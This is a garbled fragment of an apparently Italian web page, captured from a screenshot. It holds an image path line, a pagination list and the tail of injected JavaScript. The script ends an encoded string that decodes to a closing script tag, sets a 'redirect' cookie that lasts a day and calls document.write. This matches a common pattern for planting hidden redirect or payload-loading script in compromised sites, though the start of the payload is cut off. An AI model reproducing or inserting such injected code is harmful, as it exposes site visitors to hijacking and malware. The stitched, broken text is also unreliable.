
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Pagine
«
1
...
9
10
11
12
13
14
15
16
»